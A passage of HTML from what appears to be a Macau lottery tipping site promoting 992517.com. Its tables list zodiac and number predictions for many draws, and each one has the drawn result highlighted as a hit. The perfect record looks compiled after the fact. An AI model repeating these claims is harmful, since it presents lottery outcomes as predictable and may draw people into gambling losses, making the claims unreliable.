	<span style="background-color: #FFFF00">野兽</span>+马羊</td><td class="c3">开:虎28</td></tr>
<tr><td class="c1">009期七尾</td><td class="c2">023467<span style="background-color: #FFFF00">8</span>尾</td><td class="c3">开:虎28</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">008期六肖</td><td class="c2">羊狗虎牛兔<span style="background-color: #FFFF00">鸡</span></td><td class="c3">开:鸡21</td></tr>
<tr><td class="c1">008期七肖</td><td class="c2">羊狗虎牛兔<span style="background-color: #FFFF00">鸡</span>龙</td><td class="c3">开:鸡21</td></tr>
<tr><td class="c1">008期八肖</td><td class="c2">羊狗虎牛兔<span style="background-color: #FFFF00">鸡</span>龙马</td><td class="c3">开:鸡21</td></tr>
<tr><td class="c1">008期九肖</td><td class="c2">羊狗虎牛兔<span style="background-color: #FFFF00">鸡</span>龙马猪</td><td class="c3">开:鸡21</td></tr>
<tr><td class="c1">008期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+虎兔</td><td class="c3">开:鸡21</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">007期三肖</td><td class="c2">鼠虎<span style="background-color: #FFFF00">牛</span></td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">007期四肖</td><td class="c2">鼠虎<span style="background-color: #FFFF00">牛</span>鸡</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">007期五肖</td><td class="c2">鼠虎<span style="background-color: #FFFF00">牛</span>鸡羊</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">007期六肖</td><td class="c2">鼠虎<span style="background-color: #FFFF00">牛</span>鸡羊猴</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">007期七肖</td><td class="c2">鼠虎<span style="background-color: #FFFF00">牛</span>鸡羊猴蛇</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">007期八肖</td><td class="c2">鼠虎<span style="background-color: #FFFF00">牛</span>鸡羊猴蛇兔</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">007期九肖</td><td class="c2">鼠虎<span style="background-color: #FFFF00">牛</span>鸡羊猴蛇兔马</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">007期七尾</td><td class="c2">0<span style="background-color: #FFFF00">1</span>35689尾</td><td class="c3">开:牛41</td></tr>
</table>
</div>

<!--->
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">005期一肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span></td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期二肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span>狗</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span>狗鼠</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期四肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span>狗鼠鸡</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span>狗鼠鸡虎</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期六肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span>狗鼠鸡虎兔</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span>狗鼠鸡虎兔羊</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期八肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span>狗鼠鸡虎兔羊蛇</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span>狗鼠鸡虎兔羊蛇龙</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+鼠虎</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期七尾</td><td class="c2">12<span style="background-color: #FFFF00">3</span>6789尾</td><td class="c3">开:猪43</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">004期五码</td><td class="c2">32.<span style="background-color: #FFFF00">45</span>.04.03.07</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期九码</td><td class="c2">32.<span style="background-color: #FFFF00">45</span>.04.03.07.18.24.22.41</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期二肖</td><td class="c2">狗<span style="background-color: #FFFF00">鸡</span></td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期三肖</td><td class="c2">狗<span style="background-color: #FFFF00">鸡</span>虎</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期四肖</td><td class="c2">狗<span style="background-color: #FFFF00">鸡</span>虎兔</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期五肖</td><td class="c2">狗<span style="background-color: #FFFF00">鸡</span>虎兔猪</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期六肖</td><td class="c2">狗<span style="background-color: #FFFF00">鸡</span>虎兔猪鼠</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期七肖</td><td class="c2">狗<span style="background-color: #FFFF00">鸡</span>虎兔猪鼠马</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期八肖</td><td class="c2">狗<span style="background-color: #FFFF00">鸡</span>虎兔猪鼠马猴</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期九肖</td><td class="c2">狗<span style="background-color: #FFFF00">鸡</span>虎兔猪鼠马猴牛</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+兔虎</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期七尾</td><td class="c2">024<span style="background-color: #FFFF00">5</span>789尾</td><td class="c3">开:鸡45</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">003期五肖</td><td class="c2">羊蛇马猴<span style="background-color: #FFFF00">鸡</span></td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">003期六肖</td><td class="c2">羊蛇马猴<span style="background-color: #FFFF00">鸡</span>兔</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">003期七肖</td><td class="c2">羊蛇马猴<span style="background-color: #FFFF00">鸡</span>兔牛</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">003期八肖</td><td class="c2">羊蛇马猴<span style="background-color: #FFFF00">鸡</span>兔牛虎</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">003期九肖</td><td class="c2">羊蛇马猴<span style="background-color: #FFFF00">鸡</span>兔牛虎狗</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">003期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+兔虎</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">003期七尾</td><td class="c2">034578<span style="background-color: #FFFF00">9</span>尾</td><td class="c3">开:鸡09</td></tr>
</table>
</div>



<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">365期五肖</td><td class="c2">鼠虎马鸡<span style="background-color: #FFFF00">龙</span></td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">365期六肖</td><td class="c2">鼠虎马鸡<span style="background-color: #FFFF00">龙</span>兔</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">365期七肖</td><td class="c2">鼠虎马鸡<span style="background-color: #FFFF00">龙</span>兔猴</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">365期八肖</td><td class="c2">鼠虎马鸡<span style="background-color: #FFFF00">龙</span>兔猴羊</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">365期九肖</td><td class="c2">鼠虎马鸡<span style="background-color: #FFFF00">龙</span>兔猴羊牛</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">365期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+马鸡</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">365期七尾</td><td class="c2">0135<span style="background-color: #FFFF00">6</span>78尾</td><td class="c3">开:龙26</td></tr>
</table>
</div>


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">363期九码</td><td class="c2">40.06.08.24.25.<span style="background-color: #FFFF00">26</span>.29.33.31</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">363期六肖</td><td class="c2">虎鼠狗马蛇<span style="background-color: #FFFF00">龙</span></td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">363期七肖</td><td class="c2">虎鼠狗马蛇<span style="background-color: #FFFF00">龙</span>牛</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">363期八肖</td><td class="c2">虎鼠狗马蛇<span style="background-color: #FFFF00">龙</span>牛鸡</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">363期九肖</td><td class="c2">虎鼠狗马蛇<span style="background-color: #FFFF00">龙</span>牛鸡猪</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">363期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+马牛</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">363期七尾</td><td class="c2">0245<span style="background-color: #FFFF00">6</span>78尾</td><td class="c3">开:龙26</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">362期九码</td><td class="c2">14.34.40.36.01.<span style="background-color: #FFFF00">23</span>.15.17.33</td><td class="c3">开:羊23</td></tr>
<tr><td class="c1">362期六肖</td><td class="c2">龙猴虎马蛇<span style="background-color: #FFFF00">羊</span></td><td class="c3">开:羊23</td></tr>
<tr><td class="c1">362期七肖</td><td class="c2">龙猴虎马蛇<span style="background-color: #FFFF00">羊</span>兔</td><td class="c3">开:羊23</td></tr>
<tr><td class="c1">362期八肖</td><td class="c2">龙猴虎马蛇<span style="background-color: #FFFF00">羊</span>兔牛</td><td class="c3">开:羊23</td></tr>
<tr><td class="c1">362期九肖</td><td class="c2">龙猴虎马蛇<span style="background-color: #FFFF00">羊</span>兔牛鸡</td><td class="c3">开:羊23</td></tr>
<tr><td class="c1">362期七尾</td><td class="c2">1<span style="background-color: #FFFF00">3</span>46789尾</td><td class="c3">开:羊23</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">361期八肖</td><td class="c2">兔牛鸡狗猪鼠龙<span style="background-color: #FFFF00">马</span></td><td class="c3">开:马24</td></tr>
<tr><td class="c1">361期九肖</td><td class="c2">兔牛鸡狗猪鼠龙<span style="background-color: #FFFF00">马</span>蛇</td><td class="c3">开:马24</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">360期一码</td><td class="c2">
	<span style="background-color: #FFFF00">41</span></td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期五码</td><td class="c2">
	<span style="background-color: #FFFF00">41</span>.42.38.36.37</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期九码</td><td class="c2">
	<span style="background-color: #FFFF00">41</span>.42.38.36.37.09.34.11.16</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期一肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span></td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期二肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span>鼠</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span>鼠龙</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期四肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span>鼠龙马</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span>鼠龙马蛇</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期六肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span>鼠龙马蛇鸡</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span>鼠龙马蛇鸡猴</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期八肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span>鼠龙马蛇鸡猴羊</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span>鼠龙马蛇鸡猴羊虎</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+龙猴</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期七尾</td><td class="c2">
	<span style="background-color: #FFFF00">1</span>245789尾</td><td class="c3">开:牛41</td></tr>
</table>
</div>



<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">357期八肖</td><td class="c2">羊兔龙狗猪牛鼠<span style="background-color: #FFFF00">蛇</span></td><td class="c3">开:蛇49</td></tr>
<tr><td class="c1">357期九肖</td><td class="c2">羊兔龙狗猪牛鼠<span style="background-color: #FFFF00">蛇</span>虎</td><td class="c3">开:蛇49</td></tr>
</table>
</div>


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1" height="37">356期一肖</td><td class="c2" height="37">
	<span style="background-color: #FFFF00">马</span></td>
	<td class="c3" height="37">开:马24</td></tr>
<tr><td class="c1">356期二肖</td><td class="c2">
	<span style="background-color: #FFFF00">马</span>猴</td><td class="c3">开:马24</td></tr>
<tr><td class="c1">356期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">马</span>猴狗</td><td class="c3">开:马24</td></tr>
<tr><td class="c1">356期四肖</td><td class="c2">
	<span style="background-color: #FFFF00">马</span>猴狗鸡</td><td class="c3">开:马24</td></tr>
<tr><td class="c1">356期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">马</span>猴狗鸡羊</td><td class="c3">开:马24</td></tr>
<tr><td class="c1">356期六肖</td><td class="c2">
	<span style="background-color: #FFFF00">马</span>猴狗鸡羊兔</td><td class="c3">开:马24</td></tr>
<tr><td class="c1">356期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">马</span>猴狗鸡羊兔龙</td><td class="c3">开:马24</td></tr>
<tr><td class="c1">356期八肖</td><td class="c2">
	<span style="background-color: #FFFF00">马</span>猴狗鸡羊兔龙猪</td><td class="c3">开:马24</td></tr>
<tr><td class="c1">356期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">马</span>猴狗鸡羊兔龙猪牛</td><td class="c3">开:马24</td></tr>
<tr><td class="c1">356期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+兔龙</td><td class="c3">开:马24</td></tr>
</table>
</div>


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">354期九码</td><td class="c2">45.47.24.43.44.27.26.17.<span style="background-color: #FFFF00">30</span></td><td class="c3">开:鼠30</td></tr>
<tr><td class="c1">354期九肖</td><td class="c2">鸡羊马猪狗兔龙牛<span style="background-color: #FFFF00">鼠</span></td><td class="c3">开:鼠30</td></tr>
<tr><td class="c1">354期七尾</td><td class="c2">
	<span style="background-color: #FFFF00">0</span>134578尾</td><td class="c3">开:鼠30</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">353期七肖</td><td class="c2">羊鸡鼠马猪猴<span style="background-color: #FFFF00">蛇</span></td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">353期八肖</td><td class="c2">羊鸡鼠马猪猴<span style="background-color: #FFFF00">蛇</span>虎</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">353期九肖</td><td class="c2">羊鸡鼠马猪猴<span style="background-color: #FFFF00">蛇</span>虎狗</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">353期家野</td><td class="c2">家禽+鼠<span style="background-color: #FFFF00">蛇</span></td><td class="c3">开:蛇01</td></tr>
</table>
</div>


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">351期五肖</td><td class="c2">马猪猴蛇<span style="background-color: #FFFF00">虎</span></td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">351期六肖</td><td class="c2">马猪猴蛇<span style="background-color: #FFFF00">虎</span>鸡</td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">351期七肖</td><td class="c2">马猪猴蛇<span style="background-color: #FFFF00">虎</span>鸡狗</td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">351期八肖</td><td class="c2">马猪猴蛇<span style="background-color: #FFFF00">虎</span>鸡狗兔</td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">351期九肖</td><td class="c2">马猪猴蛇<span style="background-color: #FFFF00">虎</span>鸡狗兔牛</td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">351期家野</td><td class="c2">家禽+蛇<span style="background-color: #FFFF00">虎</span></td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">351期七尾</td><td class="c2">12<span style="background-color: #FFFF00">4</span>6789尾</td><td class="c3">开:虎04</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">350期八肖</td><td class="c2">牛龙羊猴鼠猪马<span style="background-color: #FFFF00">蛇</span></td><td class="c3">开:蛇49</td></tr>
<tr><td class="c1">350期九肖</td><td class="c2">牛龙羊猴鼠猪马<span style="background-color: #FFFF00">蛇</span>虎</td><td class="c3">开:蛇49</td></tr>
<tr><td class="c1">350期七尾</td><td class="c2">134578<span style="background-color: #FFFF00">9</span>尾</td><td class="c3">开:蛇49</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">349期五码</td><td class="c2">30.31.36.13.<span style="background-color: #FFFF00">22</span></td><td class="c3">开:猴22</td></tr>
<tr><td class="c1">349期九码</td><td class="c2">30.31.36.13.<span style="background-color: #FFFF00">22</span>.16.09.02.20</td><td class="c3">开:猴22</td></tr>
<tr><td class="c1">349期五肖</td><td class="c2">鼠猪马蛇<span style="background-color: #FFFF00">猴</span></td><td class="c3">开:猴22</td></tr>
<tr><td class="c1">349期六肖</td><td class="c2">鼠猪马蛇<span style="background-color: #FFFF00">猴</span>虎</td><td class="c3">开:猴22</td></tr>
<tr><td class="c1">349期七肖</td><td class="c2">鼠猪马蛇<span style="background-color: #FFFF00">猴</span>虎鸡</td><td class="c3">开:猴22</td></tr>
<tr><td class="c1">349期八肖</td><td class="c2">鼠猪马蛇<span style="background-color: #FFFF00">猴</span>虎鸡龙</td><td class="c3">开:猴22</td></tr>
<tr><td class="c1">349期九肖</td><td class="c2">鼠猪马蛇<span style="background-color: #FFFF00">猴</span>虎鸡龙狗</td><td class="c3">开:猴22</td></tr>
<tr><td class="c1">349期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+鸡狗</td><td class="c3">开:猴22</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">347期二肖</td><td class="c2">猪<span style="background-color: #FFFF00">蛇</span></td><td class="c3">开:蛇13</td></tr>
<tr><td class="c1">347期三肖</td><td class="c2">猪<span style="background-color: #FFFF00">蛇</span>猴</td><td class="c3">开:蛇13</td></tr>
<tr><td class="c1">347期四肖</td><td class="c2">猪<span style="background-color: #FFFF00">蛇</span>猴虎</td><td class="c3">开:蛇13</td></tr>
<tr><td class="c1">347期五肖</td><td class="c2">猪<span style="background-color: #FFFF00">蛇</span>猴虎狗</td><td class="c3">开:蛇13</td></tr>
<tr><td class="c1">347期六肖</td><td class="c2">猪<span style="background-color: #FFFF00">蛇</span>猴虎狗鸡</td><td class="c3">开:蛇13</td></tr>
<tr><td class="c1">347期七肖</td><td class="c2">猪<span style="background-color: #FFFF00">蛇</span>猴虎狗鸡鼠</td><td class="c3">开:蛇13</td></tr>
<tr><td class="c1">347期八肖</td><td class="c2">猪<span style="background-color: #FFFF00">蛇</span>猴虎狗鸡鼠兔</td><td class="c3">开:蛇13</td></tr>
<tr><td class="c1">347期九肖</td><td class="c2">猪<span style="background-color: #FFFF00">蛇</span>猴虎狗鸡鼠兔牛</td><td class="c3">开:蛇13</td></tr>
<tr><td class="c1">347期家野</td><td class="c2">家禽+虎<span style="background-color: #FFFF00">蛇</span></td><td class="c3">开:蛇13</td></tr>
</table>
</div>


<!--->
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008344">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">344期一码</td><td class="c2">
	<span style="background-color: #FFFF00">27</span></td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期五码</td><td class="c2">
	<span style="background-color: #FFFF00">27</span>.31.01.29.22</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期九码</td><td class="c2">
	<span style="background-color: #FFFF00">27</span>.31.01.29.22.38.36.04.35</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期一肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span></td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期二肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>猪</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>猪蛇</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期四肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>猪蛇牛</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>猪蛇牛猴</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期六肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>猪蛇牛猴龙</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>猪蛇牛猴龙马</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期八肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>猪蛇牛猴龙马虎</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>猪蛇牛猴龙马虎羊</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+猪马</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期七尾</td><td class="c2">1245<span style="background-color: #FFFF00">7</span>89尾</td><td class="c3">开:兔27</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">343期九码</td><td class="c2">13.03.05.32.31.30.33.10.<span style="background-color: #FFFF00">38</span></td><td class="c3">开:龙38</td></tr>
<tr><td class="c1">343期九肖</td><td class="c2">蛇兔牛狗猪鼠鸡猴<span style="background-color: #FFFF00">龙</span></td><td class="c3">开:龙38</td></tr>
<tr><td class="c1">343期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+牛猪</td><td class="c3">开:龙38</td></tr>
<tr><td class="c1">343期七尾</td><td class="c2">01356<span style="background-color: #FFFF00">8</span>9尾</td><td class="c3">开:龙38</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">342期七肖</td><td class="c2">猪鼠鸡猴龙马<span style="background-color: #FFFF00">虎</span></td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">342期八肖</td><td class="c2">猪鼠鸡猴龙马<span style="background-color: #FFFF00">虎</span>羊</td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">342期九肖</td><td class="c2">猪鼠鸡猴龙马<span style="background-color: #FFFF00">虎</span>羊蛇</td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">342期家野</td><td class="c2">家禽+<span style="background-color: #FFFF00">虎</span>蛇</td><td class="c3">开:虎04</td></tr>
</table>
</div>


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">340期五肖</td><td class="c2">马猪狗蛇<span style="background-color: #FFFF00">虎</span></td><td class="c3">开:虎16</td></tr>
<tr><td class="c1">340期六肖</td><td class="c2">马猪狗蛇<span style="background-color: #FFFF00">虎</span>兔</td><td class="c3">开:虎16</td></tr>
<tr><td class="c1">340期七肖</td><td class="c2">马猪狗蛇<span style="background-color: #FFFF00">虎</span>兔龙</td><td class="c3">开:虎16</td></tr>
<tr><td class="c1">340期八肖</td><td class="c2">马猪狗蛇<span style="background-color: #FFFF00">虎</span>兔龙鸡</td><td class="c3">开:虎16</td></tr>
<tr><td class="c1">340期九肖</td><td class="c2">马猪狗蛇<span style="background-color: #FFFF00">虎</span>兔龙鸡鼠</td><td class="c3">开:虎16</td></tr>
<tr><td class="c1">340期七尾</td><td class="c2">0145<span style="background-color: #FFFF00">6</span>78尾</td><td class="c3">开:虎16</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">339期五码</td><td class="c2">37.28.30.<span style="background-color: #FFFF00">48</span>.35</td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期九码</td><td class="c2">37.28.30.<span style="background-color: #FFFF00">48</span>.35.34.29.19.03</td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期四肖</td><td class="c2">蛇虎鼠<span style="background-color: #FFFF00">马</span></td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期五肖</td><td class="c2">蛇虎鼠<span style="background-color: #FFFF00">马</span>羊</td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期六肖</td><td class="c2">蛇虎鼠<span style="background-color: #FFFF00">马</span>羊猴</td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期七肖</td><td class="c2">蛇虎鼠<span style="background-color: #FFFF00">马</span>羊猴牛</td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期八肖</td><td class="c2">蛇虎鼠<span style="background-color: #FFFF00">马</span>羊猴牛猪</td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期九肖</td><td class="c2">蛇虎鼠<span style="background-color: #FFFF00">马</span>羊猴牛猪兔</td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期家野</td><td class="c2">野兽+<span style="background-color: #FFFF00">马</span>羊</td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期七尾</td><td class="c2">12467<span style="background-color: #FFFF00">8</span>9尾</td><td class="c3">开:马48</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">338期四肖</td><td class="c2">猪兔龙<span style="background-color: #FFFF00">狗</span></td><td class="c3">开:狗08</td></tr>
